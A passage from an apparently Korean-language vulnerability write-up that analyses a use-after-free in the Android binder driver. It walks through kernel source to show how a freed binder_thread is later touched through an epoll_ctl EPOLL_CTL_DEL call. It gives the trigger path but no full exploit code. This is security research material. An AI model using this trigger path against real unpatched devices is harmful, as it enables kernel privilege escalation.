sizeof(info))) { ret = -EFAULT; goto err; } break; } default: ret = -EINVAL; goto err; } ret = 0; err: if (thread) thread->looper_need_return = false; wait_event_interruptible(binder_user_error_wait, binder_stop_on_user_error < 2); if (ret && ret != -ERESTARTSYS) pr_info("%d:%d ioctl %x %lx returned %d\n", proc->pid, current->pid, cmd, arg, ret); err_unlocked: trace_binder_ioctl_done(ret); return ret; }

binder_proc구조체로부터binder_thread포인터를 얻는다.binder_procpointer,binder_thread를 인자로binder_thread_release를 호출한다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

static int binder_thread_release(struct binder_proc *proc,

struct binder_thread *thread)

{

struct binder_transaction *t;

struct binder_transaction *send_reply = NULL;

int active_transactions = 0;

struct binder_transaction *last_t = NULL;

binder_inner_proc_lock(thread->proc);

/*

* take a ref on the proc so it survives

* after we remove this thread from proc->threads.

* The corresponding dec is when we actually

* free the thread in binder_free_thread()

*/

proc->tmp_ref++;

/*

* take a ref on this thread to ensure it

* survives while we are releasing it

*/

atomic_inc(&thread->tmp_ref);

rb_erase(&thread->rb_node, &proc->threads);

t = thread->transaction_stack;

if (t) {

spin_lock(&t->lock);

if (t->to_thread == thread)

send_reply = t;

}

thread->is_dead = true;

while (t) {

last_t = t;

active_transactions++;

binder_debug(BINDER_DEBUG_DEAD_TRANSACTION,

"release %d:%d transaction %d %s, still active\n",

proc->pid, thread->pid,

t->debug_id,

(t->to_thread == thread) ? "in" : "out");

if (t->to_thread == thread) {

t->to_proc = NULL;

t->to_thread = NULL;

if (t->buffer) {

t->buffer->transaction = NULL;

t->buffer = NULL;

}

t = t->to_parent;

} else if (t->from == thread) {

t->from = NULL;

t = t->from_parent;

} else

BUG();

spin_unlock(&last_t->lock);

if (t)

spin_lock(&t->lock);

}

/*

* If this thread used poll, make sure we remove the waitqueue

* from any epoll data structures holding it with POLLFREE.

* waitqueue_active() is safe to use here because we're holding

* the inner lock.

*/

if ((thread->looper & BINDER_LOOPER_STATE_POLL) &&

waitqueue_active(&thread->wait)) {

wake_up_poll(&thread->wait, POLLHUP | POLLFREE);

}

binder_inner_proc_unlock(thread->proc);

/*

* This is needed to avoid races between wake_up_poll() above and

* and ep_remove_waitqueue() called for other reasons (eg the epoll file

* descriptor being closed); ep_remove_waitqueue() holds an RCU read

* lock, so we can be sure it's done after calling synchronize_rcu().

*/

if (thread->looper & BINDER_LOOPER_STATE_POLL)

synchronize_rcu();

if (send_reply)

binder_send_failed_reply(send_reply, BR_DEAD_REPLY);

binder_release_work(proc, &thread->todo);

binder_thread_dec_tmpref(thread);

return active_transactions;

}

binder_threadpointer를 인자로binder_thread_dec_tmpref를 호출한다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

/**

* binder_thread_dec_tmpref() - decrement thread->tmp_ref

* @thread: thread to decrement

*

* A thread needs to be kept alive while being used to create or

* handle a transaction. binder_get_txn_from() is used to safely

* extract t->from from a binder_transaction and keep the thread

* indicated by t->from from being freed. When done with that

* binder_thread, this function is called to decrement the

* tmp_ref and free if appropriate (thread has been released

* and no transaction being processed by the driver)

*/

static void binder_thread_dec_tmpref(struct binder_thread *thread)

{

/*

* atomic is used to protect the counter value while

* it cannot reach zero or thread->is_dead is false

*/

binder_inner_proc_lock(thread->proc);

atomic_dec(&thread->tmp_ref);

if (thread->is_dead && !atomic_read(&thread->tmp_ref)) {

binder_inner_proc_unlock(thread->proc);

binder_free_thread(thread);

return;

}

binder_inner_proc_unlock(thread->proc);

}

binder_threadpointer를 전달하여binder_free_thread을 호출한다.

1

2

3

4

5

6

7

static void binder_free_thread(struct binder_thread *thread)

{

BUG_ON(!list_empty(&thread->todo));

binder_stats_deleted(BINDER_STAT_THREAD);

binder_proc_dec_tmpref(thread->proc);

kfree(thread);

}

kfree 호출함으로 binder_thread 구조체의 커널 힙 덩어리를 해제한다.

ep_remove

- Use section을 봤다면

ep_unregister_pollwait가exit_group시스템콜이 실행될때 불러진다는걸 알 수 있다. exit_group는 일반적으로 프로세스가 끝날때 불려진다.- 익스플로잇 동안

ep_unregister_pollwait부르는게 목적이다. - 이걸 부르기위해 eventpoll.c에서 해당 함수를 호출하는 함수들을 뒤졌다.

- 그렇게

ep_removeep_remove란 재미있는 함수를 찾았고ep_remove는EPOLL_CTL_DEL를 인자로하는epoll_ctl시스템 콜로 부터 불려지기에 좋은 후보다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

/*

* The following function implements the controller interface for

* the eventpoll file that enables the insertion/removal/change of

* file descriptors inside the interest set.

*/

SYSCALL_DEFINE4(epoll_ctl, int, epfd, int, op, int, fd,

struct epoll_event __user *, event)

{

int error;

int full_check = 0;

struct fd f, tf;

struct eventpoll *ep;

struct epitem *epi;

struct epoll_event epds;

struct eventpoll *tep = NULL;

error = -EFAULT;

if (ep_op_has_event(op) &&

copy_from_user(&epds, event, sizeof(struct epoll_event)))

goto error_return;

error = -EBADF;

f = fdget(epfd);

if (!f.file)

goto error_return;

/* Get the "struct file *" for the target file */

tf = fdget(fd);

if (!tf.file)

goto error_fput;

/* The target file descriptor must support poll */

error = -EPERM;

if (!tf.file->f_op->poll)

goto error_tgt_fput;

/* Check if EPOLLWAKEUP is allowed */

if (ep_op_has_event(op))

ep_take_care_of_epollwakeup(&epds);

/*

* We have to check that the file structure underneath the file descriptor

* the user passed to us _is_ an eventpoll file. And also we do not permit

* adding an epoll file descriptor inside itself.

*/

error = -EINVAL;

if (f.file == tf.file || !is_file_epoll(f.file))

goto error_tgt_fput;

/*

* epoll adds to the wakeup queue at EPOLL_CTL_ADD time only,

* so EPOLLEXCLUSIVE is not allowed for a EPOLL_CTL_MOD operation.

* Also, we do not currently supported nested exclusive wakeups.

*/

if (ep_op_has_event(op) && (epds.events & EPOLLEXCLUSIVE)) {

if (op == EPOLL_CTL_MOD)

goto error_tgt_fput;

if (op == EPOLL_CTL_ADD && (is_file_epoll(tf.file) ||

(epds.events & ~EPOLLEXCLUSIVE_OK_BITS)))

goto error_tgt_fput;

}

/*

* At this point it is safe to assume that the "private_data" contains

* our own data structure.

*/

ep = f.file->private_data;

/*

* When we insert an epoll file descriptor, inside another epoll file

* descriptor, there is the change of creating closed loops, which are

* better be handled here, than in more critical paths. While we are

* checking for loops we also determine the list of files reachable

* and hang them on the tfile_check_list, so we can check that we

* haven't created too many possible wakeup paths.

*

* We do not need to take the global 'epumutex' on EPOLL_CTL_ADD when

* the epoll file descriptor is attaching directly to a wakeup source,

* unless the epoll file descriptor is nested. The purpose of taking the

* 'epmutex' on add is to prevent complex toplogies such as loops and

* deep wakeup paths from forming in parallel through multiple

* EPOLL_CTL_ADD operations.

*/

mutex_lock_nested(&ep->mtx, 0);

if (op == EPOLL_CTL_ADD) {

if (!list_empty(&f.file->f_ep_links) ||

is_file_epoll(tf.file)) {

full_check = 1;

mutex_unlock(&ep->mtx);

mutex_lock(&epmutex);

if (is_file_epoll(tf.file)) {

error = -ELOOP;

if (ep_loop_check(ep, tf.file) != 0) {

clear_tfile_check_list();

goto error_tgt_fput;

}

} else

list_add(&tf.file->f_tfile_llink,

&tfile_check_list);

mutex_lock_nested(&ep->mtx, 0);

if (is_file_epoll(tf.file)) {

tep = tf.file->private_data;

mutex_lock_nested(&tep->mtx, 1);

}

}

}

/*

* Try to lookup the file inside our RB tree, Since we grabbed "mtx"

* above, we can be sure to be able to use the item looked up by

* ep_find() till we release the mutex.

*/

epi = ep_find(ep, tf.file, fd);

error = -EINVAL;

switch (op) {

case EPOLL_CTL_ADD:

if (!epi) {

epds.events |= POLLERR | POLLHUP;

error = ep_insert(ep, &epds, tf.file, fd, full_check);

} else

error = -EEXIST;

if (full_check)

clear_tfile_check_list();

break;

case EPOLL_CTL_DEL:

if (epi)

error = ep_remove(ep, epi);

else

error = -ENOENT;

break;

case EPOLL_CTL_MOD:

if (epi) {

if (!(epi->event.events & EPOLLEXCLUSIVE)) {

epds.events |= POLLERR | POLLHUP;

error = ep_modify(ep, epi, &epds);

}

} else

error = -ENOENT;

break;

}

if (tep != NULL)

mutex_unlock(&tep->mtx);

mutex_unlock(&ep->mtx);

error_tgt_fput:

if (full_check)

mutex_unlock(&epmutex);

fdput(tf);

error_fput:

fdput(f);

error_return:

return error;

}

1

epoll_ctl(epfd, EPOLL_CTL_DEL, fd, &event);

EPOLL_CTL_DEL 을 인자로 넣으면 ep_unregister_pollwait 을 호출 할 수 있다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

/*

* Removes a "struct epitem" from the eventpoll RB tree and deallocates

* all the associated resources. Must be called with "mtx" held.

*/

static int ep_remove(struct eventpoll *ep, struct epitem *epi)

{

unsigned long flags;

struct file *file = epi->ffd.file;

/*

* Removes poll wait queue hooks. We _have_ to do this without holding

* the "ep->lock" otherwise a deadlock might occur. This because of the

* sequence of the lock acquisition. Here we do "ep->lock" then the wait

* queue head lock when unregistering the wait queue. The wakeup callback

* will run by holding the wait queue head lock and will call our callback

* that will try to get "ep->lock".

*/

ep_unregister_pollwait(ep, epi);

/* Remove the current item from the list of epoll hooks */

spin_lock(&file->f_lock);

list_del_rcu(&epi->fllink);

spin_unlock(&file->f_lock);

rb_erase_cached(&epi->rbn, &ep->rbr);

spin_lock_irqsave(&ep->lock, flags);

if (ep_is_linked(&epi->rdllink))

list_del_init(&epi->rdllink);

spin_unlock_irqrestore(&ep->lock, flags);

wakeup_source_unregister(ep_wakeup_source(epi));

/*

* At this point it is safe to free the eventpoll item. Use the union

* field epi->rcu, since we are trying to minimize the size of

* 'struct epitem'. The 'rbn' field is no longer in use. Protected by

* ep->mtx. The rcu read side, reverse_path_check_proc(), does not make

* use of the rbn field.

*/

call_rcu(&epi->rcu, epi_rcu_free);

atomic_long_dec(&ep->user->epoll_watches);

return 0;

}

eventpollpointer,epitempointer 을 인자로ep_unregister_pollwait을 호출한다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

/*

* This function unregisters poll callbacks from the associated file

* descriptor. Must be called with "mtx" held (or "epmutex" if called from

* ep_free).

*/

static void ep_unregister_pollwait(struct eventpoll *ep, struct epitem *epi)

{

struct list_head *lsthead = &epi->pwqlist;

struct eppoll_entry *pwq;

while (!list_empty(lsthead)) {

pwq = list_first_entry(lsthead, struct eppoll_entry, llink);

list_del(&pwq->llink);

ep_remove_wait_queue(pwq);

kmem_cache_free(pwq_cache, pwq);

}

}

epi->pwqlist로부터 poll wait queuelist_headpointer를 얻는다.list_head구조체인epitem->llink멤버로부터eppoll_entrypointer를 얻는다.eppoll_entry를 인자로ep_remove_wait_queue을 호출한다.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

static void ep_remove_wait_queue(struct eppoll_entry *pwq)

{

wait_queue_head_t *whead;

rcu_read_lock();

/*

* If it is cleared by POLLFREE, it should be rcu-safe.

* If we read NULL we need a barrier paired with

* smp_store_release() in ep_poll_callback(), otherwise

* we rely on whead->lock.

*/

whead = smp_load_acquire(&pwq->whead);

if (whead)

remove_wait_queue(whead, &pwq->wait);

rcu_read_unlock();

}

eppoll_entry->whead의wait_queue_head_tpointer를 얻는다.wait_queue_head_t와eppoll_entry->wait을 인자로remove_wait_queue호출

Note:

eppoll_entry->whead와 ` eppoll_entry->wait는 둘다 danglingbinder_thread` 를 가진다.

1

2

3

4

5

6

7

8

void remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)

{

unsigned long flags;

spin_lock_irqsave(&wq_head->lock, flags);

__remove_wait_queue(wq_head, wq_entry);

spin_unlock_irqrestore(&wq_head->lock, flags);

}

- lock을 위해

wait_queue_head->lock을 인자로spin_lock_irqsave호출

Note: use section을 봤다면

spin_lock_irqsave는 dangling pointer로 인해 crash가 발생한다. 처음 사용한 dangling 덩어리를 같은 장소를 사용한다.

wait_queue_head,wait_queue_entry를 인자로__remove_wait_queue부른다.

1

2

3

4

5

static inline void

__remove_wait_queue(struct wait_queue_head *wq_head, struct wait_queue_entry *wq_entry)

{

list_del(&wq_entry->entry);

}

list_head구조체인wait_queue_entry->entry을 인자로list_del호출

Note:

wait_queue_head무시되고 그 뒤로 사용되지않는다

Let’s open workshop/android-4.14-dev/goldfish/include/linux/list.h and follow list_del function to figure out what it does.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

/*

* Delete a list entry by making the prev/next entries

* point to each other.

*

* This is only for internal list manipulation where we know

* the prev/next entries already!

*/

static inline void __list_del(struct list_head * prev, struct list_head * next)

{

next->prev = prev;

WRITE_ONCE(prev->next, next);

}

static inline void list_del(struct list_head *entry)

{

__list_del(entry->prev, entry->next);

entry->next = LIST_POISON1;

entry->prev = LIST_POISON2;

}

- 일반적인 연결을 푸는 과정이다.

binder_thread->wait.headpointer 가binder_thread->wait.head.next와binder_thread->wait.head.prev로 쓰이고 기본적으로binder_thread->wait.head로부터eppoll_entry->wait.entry를 해제한다.





아래의 다이어그램이 원형 이중 연결 리스트가 어떻게 작동하는지 더 잘 이해 할 수 있다.

단일 초기화된 노드가 어떻게 보이는지를 알아보자 node1 은 binder_thread->wait.head 고 node2 은 eppoll_entry->wait.entry 이다.



node1과 node2만이 원형으로 이어져있다

여기서 node2만이 해제되면서 node1이 전후 모두 자신을 가르키게 된다.

Static Analysis Recap

초기의 질문에 대답을 해보자

- 왜 binder_thread가 할당되는가?

ep_insert함수가ep_item_poll을 호출하면서binder_poll을 호출한다binder_poll는 red black tree 노드로 부터 thread를 찾고 없을경우 새로 할당한다

- 왜 binder_thread가 해제되는가?

BINDER_THREAD_EXIT을 인자로ioctl을 명시적으로 호출했을때 해제된다.

- 왜 해제된 binder_thread를 사용하는가?

eppoll_entry->whead와eppoll_entry->wait.entry이 해제된binder_thread->wait.head를 가르키는 포인터가 삭제되지 않았다.EPOLL_CTL_DEL을 인자로epoll_ctl호출해eventpoll을 삭제 햇을때 danglingbinder_thread를 사용하려고 한다.

Dynamic Analysis

…